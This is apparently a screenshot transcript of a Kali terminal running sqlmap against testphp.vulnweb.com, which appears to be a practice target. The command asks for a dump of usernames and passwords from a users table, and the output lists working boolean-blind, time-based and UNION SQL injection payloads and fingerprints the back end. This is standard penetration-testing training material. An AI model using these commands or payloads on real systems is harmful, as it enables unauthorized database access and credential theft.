 root@ka
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname,pass
--dump
{1.8.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
legal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting @ 04:12:52 /2024-11-09/
[04:12:53] [INFO] resuming back-end DBMS 'mysql'
[04:12:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7681=7681
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 3398 FROM (SELECT(SLEEP(5)))qMUm)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-5941 UNION ALL SELECT NULL,CONCAT(0x716a6b7171,0x464a55615946737a584f4469
4f4277635a735053797153676d44647379467a7251527a7443574473,0x71716a7a71),NULL-- -
---
[04:12:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12